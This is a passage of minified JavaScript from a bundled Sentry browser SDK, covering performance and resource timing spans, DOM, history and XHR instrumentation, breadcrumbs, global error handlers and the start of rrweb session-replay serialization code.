o=go(!1),a=Re(o?o.requestStart:0),l=s+Math.max(n,a),u=s+n,d=u+r,c={[Fe]:"auto.resource.browser.metrics"};l!==u&&(c["sentry.browser.measure_happened_before_request"]=!0,c["sentry.browser.measure_start_time"]=l),fb(c,t),l<=d&&sr(e,l,d,{name:t.name,op:t.entryType,attributes:c})}function fb(e,t){try{const n=t.detail;if(!n)return;if(typeof n=="object"){for(const[r,s]of Object.entries(n))if(s&&Ls(s))e["sentry.browser.measure.detail.".concat(r)]=s;else if(s!==void 0)try{e["sentry.browser.measure.detail.".concat(r)]=JSON.stringify(s)}catch(i){}return}if(Ls(n)){e["sentry.browser.measure.detail"]=n;return}try{e["sentry.browser.measure.detail"]=JSON.stringify(n)}catch(r){}}catch(n){}}function pb(e,t,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Ko(e,t,r,n)}),Ko(e,t,"secureConnection",n,"TLS/SSL"),Ko(e,t,"fetch",n,"cache"),Ko(e,t,"domainLookup",n,"DNS"),mb(e,t,n)}function Ko(e,t,n,r,s=n){const i=hb(n),o=t[i],a=t["".concat(n,"Start")];!a||!o||sr(e,r+Re(a),r+Re(o),{op:"browser.".concat(s),name:t.name,attributes:{[Fe]:"auto.ui.browser.metrics",...n==="redirect"&&t.redirectCount!=null?{"http.redirect_count":t.redirectCount}:{}}})}function hb(e){return e==="secureConnection"?"connectEnd":e==="fetch"?"domainLookupStart":"".concat(e,"End")}function mb(e,t,n){const r=n+Re(t.requestStart),s=n+Re(t.responseEnd),i=n+Re(t.responseStart);t.responseEnd&&(sr(e,r,s,{op:"browser.request",name:t.name,attributes:{[Fe]:"auto.ui.browser.metrics"}}),sr(e,i,s,{op:"browser.response",name:t.name,attributes:{[Fe]:"auto.ui.browser.metrics"}}))}function gb(e,t,n,r,s,i,o){if(t.initiatorType==="xmlhttprequest"||t.initiatorType==="fetch")return;const a=t.initiatorType?"resource.".concat(t.initiatorType):"resource.other";if(o!=null&&o.includes(a))return;const l={[Fe]:"auto.resource.browser.metrics"},u=xr(n);u.protocol&&(l["url.scheme"]=u.protocol.split(":").pop()),u.host&&(l["server.address"]=u.host),l["url.same_origin"]=n.includes(W.location.origin),_b(t,l,[["responseStatus","http.response.status_code"],["transferSize","http.response_transfer_size"],["encodedBodySize","http.response_content_length"],["decodedBodySize","http.decoded_response_content_length"],["renderBlockingStatus","resource.render_blocking_status"],["deliveryType","http.response_delivery_type"]]);const d={...l,...BS(t)},c=i+r,f=c+s;sr(e,c,f,{name:n.replace(W.location.origin,""),op:a,attributes:d})}function yb(e){const t=W.navigator;if(!t)return;const n=t.connection;n&&(n.effectiveType&&e.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&e.setAttribute("connectionType",n.type),Bu(n.rtt)&&(zt["connection.rtt"]={value:n.rtt,unit:"millisecond"})),Bu(t.deviceMemory)&&e.setAttribute("deviceMemory","".concat(t.deviceMemory," GB")),Bu(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}function vb(e,t){it&&t.recordLcpOnPageloadSpan&&(it.element&&e.setAttribute("lcp.element",ft(it.element)),it.id&&e.setAttribute("lcp.id",it.id),it.url&&e.setAttribute("lcp.url",it.url.trim().slice(0,200)),it.loadTime!=null&&e.setAttribute("lcp.loadTime",it.loadTime),it.renderTime!=null&&e.setAttribute("lcp.renderTime",it.renderTime),e.setAttribute("lcp.size",it.size)),ds!=null&&ds.sources&&t.recordClsOnPageloadSpan&&ds.sources.forEach((n,r)=>e.setAttribute("cls.source.".concat(r+1),ft(n.node)))}function _b(e,t,n){n.forEach(([r,s])=>{const i=e[r];i!=null&&(typeof i=="number"&&i<tb||typeof i=="string")&&(t[s]=i)})}function Sb(e){const t=go(!1);if(!t)return;const{responseStart:n,requestStart:r}=t;r<=n&&(e["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}function Eb(){return So()&&pt()?Ur("element",wb):()=>{}}const wb=({entries:e})=>{const t=Ye(),n=t?Ge(t):void 0,r=n?ae(n).description:ce().getScopeData().transactionName;e.forEach(s=>{var p,h;const i=s;if(!i.identifier)return;const o=i.name,a=i.renderTime,l=i.loadTime,[u,d]=l?[Re(l),"load-time"]:a?[Re(a),"render-time"]:[De(),"entry-emission"],c=o==="image-paint"?Re(Math.max(0,(a!=null?a:0)-(l!=null?l:0))):0,f={[Fe]:"auto.ui.browser.elementtiming",[xn]:"ui.elementtiming",[Wt]:"component","sentry.span_start_time_source":d,"sentry.transaction_name":r,"element.id":i.id,"element.type":((h=(p=i.element)==null?void 0:p.tagName)==null?void 0:h.toLowerCase())||"unknown","element.size":i.naturalWidth&&i.naturalHeight?"".concat(i.naturalWidth,"x").concat(i.naturalHeight):void 0,"element.render_time":a,"element.load_time":l,"element.url":i.url||void 0,"element.identifier":i.identifier,"element.paint_type":o};JC({name:"element[".concat(i.identifier,"]"),attributes:f,startTime:u,onlyIfParent:!0},v=>{v.end(u+c)})})},kb=1e3;let Um,fd,pd;function $S(e){const t="dom";ur(t,e),cr(t,Tb)}function Tb(){if(!W.document)return;const e=Mt.bind(null,"dom"),t=Bm(e,!0);W.document.addEventListener("click",t,!1),W.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(n=>{var i,o;const s=(i=W[n])==null?void 0:i.prototype;(o=s==null?void 0:s.hasOwnProperty)!=null&&o.call(s,"addEventListener")&&(lt(s,"addEventListener",function(a){return function(l,u,d){if(l==="click"||l=="keypress")try{const c=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},f=c[l]=c[l]||{refCount:0};if(!f.handler){const p=Bm(e);f.handler=p,a.call(this,l,p,d)}f.refCount++}catch(c){}return a.call(this,l,u,d)}}),lt(s,"removeEventListener",function(a){return function(l,u,d){if(l==="click"||l=="keypress")try{const c=this.__sentry_instrumentation_handlers__||{},f=c[l];f&&(f.refCount--,f.refCount<=0&&(a.call(this,l,f.handler,d),f.handler=void 0,delete c[l]),Object.keys(c).length===0&&delete this.__sentry_instrumentation_handlers__)}catch(c){}return a.call(this,l,u,d)}}))})}function Cb(e){if(e.type!==fd)return!1;try{if(!e.target||e.target._sentryId!==pd)return!1}catch(t){}return!0}function Ib(e,t){return e!=="keypress"?!1:t!=null&&t.tagName?!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable):!0}function Bm(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const r=xb(n);if(Ib(n.type,r))return;St(n,"_sentryCaptured",!0),r&&!r._sentryId&&St(r,"_sentryId",vt());const s=n.type==="keypress"?"input":n.type;Cb(n)||(e({event:n,name:s,global:t}),fd=n.type,pd=r?r._sentryId:void 0),clearTimeout(Um),Um=W.setTimeout(()=>{pd=void 0,fd=void 0},kb)}}function xb(e){try{return e.target}catch(t){return null}}let Yo;function jl(e){const t="history";ur(t,e),cr(t,Rb)}function Rb(){if(W.addEventListener("popstate",()=>{const t=W.location.href,n=Yo;if(Yo=t,n===t)return;Mt("history",{from:n,to:t})}),!Jx())return;function e(t){return function(...n){const r=n.length>2?n[2]:void 0;if(r){const s=Yo,i=bb(String(r));if(Yo=i,s===i)return t.apply(this,n);Mt("history",{from:s,to:i})}return t.apply(this,n)}}lt(W.history,"pushState",e),lt(W.history,"replaceState",e)}function bb(e){try{return new URL(e,W.location.origin).toString()}catch(t){return e}}const Sa={};function jS(e){const t=Sa[e];if(t)return t;let n=W[e];if(id(n))return Sa[e]=n.bind(W);const r=W.document;if(r&&typeof r.createElement=="function")try{const s=r.createElement("iframe");s.hidden=!0,r.head.appendChild(s);const i=s.contentWindow;i!=null&&i[e]&&(n=i[e]),r.head.removeChild(s)}catch(s){Fr&&L.warn("Could not create sandbox iframe for ".concat(e," check, bailing to window.").concat(e,": "),s)}return n&&(Sa[e]=n.bind(W))}function Pb(e){Sa[e]=void 0}function Eo(...e){return jS("setTimeout")(...e)}const Sr="__sentry_xhr_v3__";function zS(e){const t="xhr";ur(t,e),cr(t,Nb)}function Nb(){if(!W.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,n,r){const s=new Error,i=De()*1e3,o=gn(r[0])?r[0].toUpperCase():void 0,a=Mb(r[1]);if(!o||!a)return t.apply(n,r);n[Sr]={method:o,url:a,request_headers:{}},o==="POST"&&a.match(/sentry_key/)&&(n.__sentry_own_request__=!0);const l=()=>{const u=n[Sr];if(u&&n.readyState===4){try{u.status_code=n.status}catch(c){}const d={endTimestamp:De()*1e3,startTimestamp:i,xhr:n,virtualError:s};Mt("xhr",d)}};return"onreadystatechange"in n&&typeof n.onreadystatechange=="function"?n.onreadystatechange=new Proxy(n.onreadystatechange,{apply(u,d,c){return l(),u.apply(d,c)}}):n.addEventListener("readystatechange",l),n.setRequestHeader=new Proxy(n.setRequestHeader,{apply(u,d,c){const[f,p]=c,h=d[Sr];return h&&gn(f)&&gn(p)&&(h.request_headers[f.toLowerCase()]=p),u.apply(d,c)}}),t.apply(n,r)}}),e.send=new Proxy(e.send,{apply(t,n,r){const s=n[Sr];if(!s)return t.apply(n,r);r[0]!==void 0&&(s.body=r[0]);const i={startTimestamp:De()*1e3,xhr:n};return Mt("xhr",i),t.apply(n,r)}})}function Mb(e){if(gn(e))return e;try{return e.toString()}catch(t){}}function HS(e){return new URLSearchParams(e).toString()}function WS(e,t=L){try{if(typeof e=="string")return[e];if(e instanceof URLSearchParams)return[e.toString()];if(e instanceof FormData)return[HS(e)];if(!e)return[void 0]}catch(n){return Fr&&t.error(n,"Failed to serialize body",e),[void 0,"BODY_PARSE_ERROR"]}return Fr&&t.log("Skipping network body because of body type",e),[void 0,"UNPARSEABLE_BODY_TYPE"]}function VS(e=[]){if(!(e.length!==2||typeof e[1]!="object"))return e[1].body}function qS(e){let t;try{t=e.getAllResponseHeaders()}catch(n){return Fr&&L.error(n,"Failed to get xhr response headers",e),{}}return t?t.split("\r\n").reduce((n,r)=>{const[s,i]=r.split(": ");return i&&(n[s.toLowerCase()]=i),n},{}):{}}const $u=[],Ea=new Map,Yr=new Map,Lb=60;function Ob(){if(So()&&pt()){const t=Ab();return()=>{t()}}return()=>{}}const hd={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function Ab(){return OS(Db)}const Db=({metric:e})=>{if(e.value==null)return;const t=Re(e.value);if(t>Lb)return;const n=e.entries.find(h=>h.duration===e.value&&hd[h.name]);if(!n)return;const{interactionId:r}=n,s=hd[n.name],i=Re(pt()+n.startTime),o=Ye(),a=o?Ge(o):void 0,l=r!=null?Ea.get(r):void 0,u=(l==null?void 0:l.span)||a,d=u?ae(u).description:ce().getScopeData().transactionName,c=(l==null?void 0:l.elementName)||ft(n.target),f={[Fe]:"auto.http.browser.inp",[xn]:"ui.interaction.".concat(s),[Js]:n.duration},p=ip({name:c,transaction:d,attributes:f,startTime:i});p&&(p.addEvent("inp",{[po]:"millisecond",[ho]:e.value}),p.end(i+t))};function Fb(){const e=Object.keys(hd);ad()&&e.forEach(s=>{W.addEventListener(s,t,{capture:!0,passive:!0})});function t(s){const i=s.target;if(!i)return;const o=ft(i),a=Math.round(s.timeStamp);if(Yr.set(a,o),Yr.size>50){const l=Yr.keys().next().value;l!==void 0&&Yr.delete(l)}}function n(s){const i=Math.round(s.startTime);let o=Yr.get(i);if(!o)for(let a=-5;a<=5;a++){const l=Yr.get(i+a);if(l){o=l;break}}return o||"<unknown>"}const r=({entries:s})=>{const i=Ye(),o=i&&Ge(i);s.forEach(a=>{if(!KR(a))return;const l=a.interactionId;if(l==null||Ea.has(l))return;const u=a.target?ft(a.target):n(a);if($u.length>10){const d=$u.shift();Ea.delete(d)}$u.push(l),Ea.set(l,{span:o,elementName:u})})};Ur("event",r),Ur("first-input",r)}const Ub=40;function Bb(e,t=jS("fetch")){let n=0,r=0;async function s(i){const o=i.body.length;n+=o,r++;const a={body:i.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};try{const l=await t(e.url,a);return{statusCode:l.status,headers:{"x-sentry-rate-limits":l.headers.get("X-Sentry-Rate-Limits"),"retry-after":l.headers.get("Retry-After")}}}catch(l){throw Pb("fetch"),l}finally{n-=o,r--}}return XI(e,s,qf(e.bufferSize||Ub))}const At=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,$b=30,jb=50;function md(e,t,n,r){const s={filename:e,function:t==="<anonymous>"?Ar:t,in_app:!0};return n!==void 0&&(s.lineno=n),r!==void 0&&(s.colno=r),s}const zb=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Hb=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,Wb=/\((\S*)(?::(\d+))(?::(\d+))\)/,Vb=/at (.+?) ?\(data:(.+?),/,qb=e=>{const t=e.match(Vb);if(t)return{filename:"<data:".concat(t[2],">"),function:t[1]};const n=zb.exec(e);if(n){const[,s,i,o]=n;return md(s,Ar,+i,+o)}const r=Hb.exec(e);if(r){if(r[2]&&r[2].indexOf("eval")===0){const a=Wb.exec(r[2]);a&&(r[2]=a[1],r[3]=a[2],r[4]=a[3])}const[i,o]=GS(r[1]||Ar,r[2]);return md(o,i,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},Gb=[$b,qb],Kb=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Yb=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Xb=e=>{const t=Kb.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const i=Yb.exec(t[3]);i&&(t[1]=t[1]||"eval",t[3]=i[1],t[4]=i[2],t[5]="")}let r=t[3],s=t[1]||Ar;return[s,r]=GS(s,r),md(r,s,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},Jb=[jb,Xb],Qb=[Gb,Jb],Zb=d_(...Qb),GS=(e,t)=>{const n=e.indexOf("safari-extension")!==-1,r=e.indexOf("safari-web-extension")!==-1;return n||r?[e.indexOf("@")!==-1?e.split("@")[0]:Ar,n?"safari-extension:".concat(t):"safari-web-extension:".concat(t)]:[e,t]},Xo=1024,eP="Breadcrumbs",tP=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:eP,setup(n){t.console&&Ox(iP(n)),t.dom&&$S(sP(n,t.dom)),t.xhr&&zS(oP(n)),t.fetch&&SS(aP(n)),t.history&&jl(lP(n)),t.sentry&&n.on("beforeSendEvent",rP(n))}}},nP=tP;function rP(e){return function(n){ee()===e&&rr({category:"sentry.".concat(n.type==="transaction"?"transaction":"event"),event_id:n.event_id,level:n.level,message:gr(n)},{event:n})}}function sP(e,t){return function(r){if(ee()!==e)return;let s,i,o=typeof t=="object"?t.serializeAttribute:void 0,a=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;a&&a>Xo&&(At&&L.warn("`dom.maxStringLength` cannot exceed ".concat(Xo,", but a value of ").concat(a," was configured. Sentry will use ").concat(Xo," instead.")),a=Xo),typeof o=="string"&&(o=[o]);try{const u=r.event,d=uP(u)?u.target:u;s=ft(d,{keyAttrs:o,maxStringLength:a}),i=__(d)}catch(u){s="<unknown>"}if(s.length===0)return;const l={category:"ui.".concat(r.name),message:s};i&&(l.data={"ui.component_name":i}),rr(l,{event:r.event,name:r.name,global:r.global})}}function iP(e){return function(n){if(ee()!==e)return;const r={category:"console",data:{arguments:n.args,logger:"console"},level:hS(n.level),message:Qh(n.args," ")};if(n.level==="assert")if(n.args[0]===!1)r.message="Assertion failed: ".concat(Qh(n.args.slice(1)," ")||"console.assert"),r.data.arguments=n.args.slice(1);else return;rr(r,{input:n.args,level:n.level})}}function oP(e){return function(n){if(ee()!==e)return;const{startTimestamp:r,endTimestamp:s}=n,i=n.xhr[Sr];if(!r||!s||!i)return;const{method:o,url:a,status_code:l,body:u}=i,d={method:o,url:a,status_code:l},c={xhr:n.xhr,input:u,startTimestamp:r,endTimestamp:s},f={category:"xhr",data:d,type:"http",level:_S(l)};e.emit("beforeOutgoingRequestBreadcrumb",f,c),rr(f,c)}}function aP(e){return function(n){if(ee()!==e)return;const{startTimestamp:r,endTimestamp:s}=n;if(s&&!(n.fetchData.url.match(/sentry_key/)&&n.fetchData.method==="POST"))if(n.fetchData.method,n.fetchData.url,n.error){const i=n.fetchData,o={data:n.error,input:n.args,startTimestamp:r,endTimestamp:s},a={category:"fetch",data:i,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",a,o),rr(a,o)}else{const i=n.response,o={...n.fetchData,status_code:i==null?void 0:i.status};n.fetchData.request_body_size,n.fetchData.response_body_size,i==null||i.status;const a={input:n.args,response:i,startTimestamp:r,endTimestamp:s},l={category:"fetch",data:o,type:"http",level:_S(o.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",l,a),rr(l,a)}}}function lP(e){return function(n){if(ee()!==e)return;let r=n.from,s=n.to;const i=xr(le.location.href);let o=r?xr(r):void 0;const a=xr(s);o!=null&&o.path||(o=i),i.protocol===a.protocol&&i.host===a.host&&(s=a.relative),i.protocol===o.protocol&&i.host===o.host&&(r=o.relative),rr({category:"navigation",data:{from:r,to:s}})}}function uP(e){return!!e&&!!e.target}const cP=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],dP="BrowserApiErrors",fP=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...e};return{name:dP,setupOnce(){t.setTimeout&&lt(le,"setTimeout",$m),t.setInterval&&lt(le,"setInterval",$m),t.requestAnimationFrame&&lt(le,"requestAnimationFrame",hP),t.XMLHttpRequest&&"XMLHttpRequest"in le&&lt(XMLHttpRequest.prototype,"send",mP);const n=t.eventTarget;n&&(Array.isArray(n)?n:cP).forEach(s=>gP(s,t))}}},pP=fP;function $m(e){return function(...t){const n=t[0];return t[0]=Us(n,{mechanism:{handled:!1,type:"auto.browser.browserapierrors.".concat(Tn(e))}}),e.apply(this,t)}}function hP(e){return function(t){return e.apply(this,[Us(t,{mechanism:{data:{handler:Tn(e)},handled:!1,type:"auto.browser.browserapierrors.requestAnimationFrame"}})])}}function mP(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(s=>{s in n&&typeof n[s]=="function"&&lt(n,s,function(i){const o={mechanism:{data:{handler:Tn(i)},handled:!1,type:"auto.browser.browserapierrors.xhr.".concat(s)}},a=Pf(i);return a&&(o.mechanism.data.handler=Tn(a)),Us(i,o)})}),e.apply(this,t)}}function gP(e,t){var s,i;const r=(s=le[e])==null?void 0:s.prototype;(i=r==null?void 0:r.hasOwnProperty)!=null&&i.call(r,"addEventListener")&&(lt(r,"addEventListener",function(o){return function(a,l,u){try{yP(l)&&(l.handleEvent=Us(l.handleEvent,{mechanism:{data:{handler:Tn(l),target:e},handled:!1,type:"auto.browser.browserapierrors.handleEvent"}}))}catch(d){}return t.unregisterOriginalCallbacks&&vP(this,a,l),o.apply(this,[a,Us(l,{mechanism:{data:{handler:Tn(l),target:e},handled:!1,type:"auto.browser.browserapierrors.addEventListener"}}),u])}}),lt(r,"removeEventListener",function(o){return function(a,l,u){try{const d=l.__sentry_wrapped__;d&&o.call(this,a,d,u)}catch(d){}return o.call(this,a,l,u)}}))}function yP(e){return typeof e.handleEvent=="function"}function vP(e,t,n){e&&typeof e=="object"&&"removeEventListener"in e&&typeof e.removeEventListener=="function"&&e.removeEventListener(t,n)}const _P=()=>({name:"BrowserSession",setupOnce(){if(typeof le.document>"u"){At&&L.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.");return}vm({ignoreDuration:!0}),_m(),jl(({from:e,to:t})=>{e!==void 0&&e!==t&&(vm({ignoreDuration:!0}),_m())})}}),SP="GlobalHandlers",EP=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:SP,setupOnce(){Error.stackTraceLimit=50},setup(n){t.onerror&&(kP(n),jm("onerror")),t.onunhandledrejection&&(TP(n),jm("onunhandledrejection"))}}},wP=EP;function kP(e){p_(t=>{const{stackParser:n,attachStacktrace:r}=KS();if(ee()!==e||wS())return;const{msg:s,url:i,line:o,column:a,error:l}=t,u=xP(Zf(n,l||s,void 0,r,!1),i,o,a);u.level="error",X_(u,{originalException:l,mechanism:{handled:!1,type:"auto.browser.global_handlers.onerror"}})})}function TP(e){h_(t=>{const{stackParser:n,attachStacktrace:r}=KS();if(ee()!==e||wS())return;const s=CP(t),i=Ls(s)?IP(s):Zf(n,s,void 0,r,!0);i.level="error",X_(i,{originalException:s,mechanism:{handled:!1,type:"auto.browser.global_handlers.onunhandledrejection"}})})}function CP(e){if(Ls(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(t){}return e}function IP(e){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: ".concat(String(e))}]}}}function xP(e,t,n,r){var f;const s=e.exception=e.exception||{},i=s.values=s.values||[],o=i[0]=i[0]||{},a=o.stacktrace=o.stacktrace||{},l=a.frames=a.frames||[],u=r,d=n,c=(f=RP(t))!=null?f:Ys();return l.length===0&&l.push({colno:u,filename:c,function:Ar,in_app:!0,lineno:d}),e}function jm(e){At&&L.log("Global Handler attached: ".concat(e))}function KS(){const e=ee();return(e==null?void 0:e.getOptions())||{stackParser:()=>[],attachStacktrace:!1}}function RP(e){if(!(!gn(e)||e.length===0)){if(e.startsWith("data:")){const t=e.match(/^data:([^;]+)/),n=t?t[1]:"text/javascript",r=e.includes("base64,");return"<data:".concat(n).concat(r?",base64":"",">")}return e}}const bP=()=>({name:"HttpContext",preprocessEvent(e){var r;if(!le.navigator&&!le.location&&!le.document)return;const t=Xf(),n={...t.headers,...(r=e.request)==null?void 0:r.headers};e.request={...t,...e.request,headers:n}}}),PP="cause",NP=5,MP="LinkedErrors",LP=(e={})=>{const t=e.limit||NP,n=e.key||PP;return{name:MP,preprocessEvent(r,s,i){const o=i.getOptions();Lx(Jf,o.stackParser,n,t,r,s)}}},OP=LP;function AP(){return DP()?(At&&zr(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0):!1}function DP(){var i;if(typeof le.window>"u")return!1;const e=le;if(e.nw)return!1;const t=e.chrome||e.browser;if(!((i=t==null?void 0:t.runtime)!=null&&i.id))return!1;const n=Ys(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(le===le.top&&r.some(o=>n.startsWith("".concat(o,"://"))))}function FP(e){return[Cx(),Ex(),pP(),nP(),wP(),OP(),Ux(),bP(),_P()]}function UP(e={}){const t=!e.skipBrowserExtensionCheck&&AP();let n=e.defaultIntegrations==null?FP():e.defaultIntegrations;const r={...e,enabled:t?!1:e.enabled,stackParser:C1(e.stackParser||Zb),integrations:MI({integrations:e.integrations,defaultIntegrations:n}),transport:e.transport||Bb};return ox(ER,r)}const me=ie,op="sentryReplaySession",BP="replay_event",ap="Unable to send Replay",$P=3e5,jP=9e5,zP=5e3,HP=5500,WP=6e4,VP=5e3,qP=3,zm=15e4,Jo=5e3,GP=3e3,KP=300,lp=2e7,YP=4999,XP=5e4,Hm=36e5;var JP=Object.defineProperty,QP=(e,t,n)=>t in e?JP(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Wm=(e,t,n)=>QP(e,typeof t!="symbol"?t+"":t,n),Pe=(e=>(e[e.Document=0]="Document",e[e.DocumentType=1]="DocumentType",e[e.Element=2]="Element",e[e.Text=3]="Text",e[e.CDATA=4]="CDATA",e[e.Comment=5]="Comment",e))(Pe||{});function ZP(e){return e.nodeType===e.ELEMENT_NODE}function Ii(e){const t=e==null?void 0:e.host;return(t==null?void 0:t.shadowRoot)===e}function xi(e){return Object.prototype.toString.call(e)==="[object ShadowRoot]"}function eN(e){return e.includes(" background-clip: text;")&&!e.includes(" -webkit-background-clip: text;")&&(e=e.replace(/\sbackground-clip:\s*text;/g," -webkit-background-clip: text; background-clip: text;")),e}function tN(e){const{cssText:t}=e;if(t.split('"').length<3)return t;const n=["@import","url(".concat(JSON.stringify(e.href),")")];return e.layerName===""?n.push("layer"):e.layerName&&n.push("layer(".concat(e.layerName,")")),e.supportsText&&n.push("supports(".concat(e.supportsText,")")),e.media.length&&n.push(e.media.mediaText),n.join(" ")+";"}function il(e){try{const t=e.rules||e.cssRules;return t?eN(Array.from(t,YS).join("")):null}catch(t){return null}}function nN(e){let t="";for(let n=0;n<e.style.length;n++){const r=e.style,s=r[n],i=r.getPropertyPriority(s);t+="".concat(s,":").concat(r.getPropertyValue(s)).concat(i?" !important":"",";")}return"".concat(e.selectorText," { ").concat(t," }")}function YS(e){let t;if(sN(e))try{t=il(e.styleSheet)||tN(e)}catch(n){}else if(iN(e)){let n=e.cssText;const r=e.selectorText.includes(":"),s=typeof e.style.all=="string"&&e.style.all;if(s&&(n=nN(e)),r&&(n=rN(n)),r||s)return n}return t||e.cssText}function rN(e){const t=/(\[(?:[\w-]+)[^\\])(:(?:[\w-]+)\])/gm;return e.replace(t,"$1\\$2")}function sN(e){return"styleSheet"in e}function iN(e){return"selectorText"in e}class XS{constructor(){Wm(this,"idNodeMap",new Map),Wm(this,"nodeMetaMap",new WeakMap)}getId(t){var r;if(!t)return-1;const n=(r=this.getMeta(t))==null?void 0:r.id;return n!=null?n:-1}getNode(t){return this.idNodeMap.get(t)||null}getIds(){return Array.from(this.idNodeMap.keys())}getMeta(t){return this.nodeMetaMap.get(t)||null}removeNodeFromMap(t){const n=this.getId(t);this.idNodeMap.delete(n),t.childNodes&&t.childNodes.forEach(r=>this.removeNodeFromMap(r))}has(t){return this.idNodeMap.has(t)}hasNode(t){return this.nodeMetaMap.has(t)}add(t,n){const r=n.id;this.idNodeMap.set(r,t),this.nodeMetaMap.set(t,n)}replace(t,n){const r=this.getNode(t);if(r){const s=this.nodeMetaMap.get(r);s&&this.nodeMetaMap.set(n,s)}this.idNodeMap.set(t,n)}reset(){this.idNodeMap=new Map,this.nodeMetaMap=new WeakMap}}function oN(){return new XS}function zl({maskInputOptions:e,tagName:t,type:n}){return t==="OPTION"&&(t="SELECT"),!!(e[t.toLowerCase()]||n&&e[n]||n==="password"||t==="INPUT"&&!n&&e.text)}function Zi({isMasked:e,element:t,value:n,maskInputFn:r}){let s=n||"";return e?(r&&(s=r(s,t)),"*".repeat(s.length)):s}function Bs(e){return e.toLowerCase()}function gd(e){return e.toUpperCase()}const Vm="__rrweb_original__";function aN(e){const t=e.getContext("2d");if(!t)return!0;const n=50;for(let r=0;r<e.width;r+=n)for(let s=0;s<e.height;s+=n){const i=t.getImageData,o=Vm in i?i[Vm]:i;if(new Uint32Array(o.call(t,r,s,Math.min(n,e.width-r),Math.min(n,e.height-s)).data.buffer).some(l=>l!==0))return!1}return!0}function up(e){const t=e.type;return e.hasAttribute("data-rr-is-password")?"password":t?Bs(t):null}function ol(e,t,n){return t==="INPUT"&&(n==="radio"||n==="checkbox")?e.getAttribute("value")||"":e.value}function JS(e,t){var i;let n;try{n=new URL(e,t!=null?t:window.location.href)}catch(o){return null}const r=/\.([0-9a-z]+)(?:$)/i,s=n.pathname.match(r);return(i=s==null?void 0:s[1])!=null?i:null}const qm={};function QS(e){const t=qm[e];if(t)return t;const n=window.document;let r=window[e];if(n&&typeof n.createElement=="function")try{const s=n.createElement("iframe");s.hidden=!0,n.head.appendChild(s);const i=s.contentWindow;i&&i[e]&&(r=i[e]),n.head.removeChild(s)}catch(s){}return qm[e]=r.bind(window)}function yd(...e){return QS("setTimeout")(...e)}function ZS(...e){return QS("clearTimeout")(...e)}function e0(e){try{return e.contentDocument}catch(t){}}let lN=1;const uN=new RegExp("[^a-z0-9-_:]"),eo=-2;function cp(){return lN++}function cN(e){if(e instanceof HTMLFormElement)return"form";const t=Bs(e.tagName);return uN.test(t)?"div":t}function dN(e){let t="";return e.indexOf("//")>-1?t=e.split("/").slice(0,3).join("/"):t=e.split("/")[0],t=t.split("?")[0],t}let Xr,Gm;const fN=/url\((?:(')([^']*)'|(")(.*?)"|([^)]*))\)/gm,pN=/^(?:[a-z+]+:)?\/\//i,hN=/^www\..*/i,mN=/^(data:)([^,]*),(.*)/i;function gN(e,t){if(!e||t.size===0)return e;try{const n=e.split(";"),r=[];for(let s of n){if(s=s.trim(),!s)continue;const i=s.indexOf(":");if(i===-1){r.push(s);continue}const o=s.slice(0,i).trim();t.has(o)||r.push(s)}return r.join("; ")+(r.length>0&&e.endsWith(";")?";":"")}catch(n){return console.warn("Error filtering CSS properties:",n),e}}function 